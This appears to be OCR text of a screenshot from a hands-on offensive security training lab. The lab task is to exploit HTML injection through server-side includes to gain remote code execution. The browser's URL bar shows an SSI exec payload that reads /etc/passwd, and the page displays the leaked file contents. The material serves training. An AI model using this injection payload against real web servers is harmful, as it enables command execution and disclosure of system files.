 immersive | Offensive Cyber
EN
Ctrl+/
3 Instruction
Attacker Connected 10.102.73.130
Clipboard
Ne
Exploit the HTML injection vulnerability and use SSI to gain remote
code execution.
Got it →
Show briefing
3
4
5
6
7
8
1 2 3 4
12:
File System
Home
Burp Suite
Firefox ESR
Terminator
Immersive Trainings — Mozilla Firefox
Immersive Trainings
10.102.84.246/test.php?q=<!--%23exec+cmd%3D"cat+%2Fetc%2Fpasswd"+-->
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Learn Apply
Here you can test your XSS payloads
cmd="cat /etc/passwd" --> Test!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin iml:x:101:65534::/home/iml:/usr/sbin/nologin
VELA